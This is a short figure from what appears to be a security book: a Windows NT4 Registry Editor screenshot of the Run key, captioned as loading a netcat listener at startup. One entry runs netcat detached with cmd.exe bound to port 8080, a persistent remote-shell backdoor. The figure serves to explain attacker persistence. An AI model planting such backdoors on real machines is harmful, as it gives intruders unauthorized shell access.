 TEA
Registry Editor
Registry Edit View Help
Windows
CurrentVersion
App Paths
Controls Folder
Explorer
Extensions
Internet Settings
MMFiles
ModuleUsage
MS-DOS Emula
Nls
Policies
RenameFiles
Run
RunOnce
RunOnceEx
Name Data
(Default) (value not set)
BrowserWebCheck "loadwc.exe"
COMSMDEXE "comsmd.exe -on"
netcat "C:\TEMP\NC11NT\nc -L -d -e cmd.exe -p 8080"
SystemTray "SysTray.Exe"
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Figure 14-2. The NT4 Registry set to load a netcat listener at startup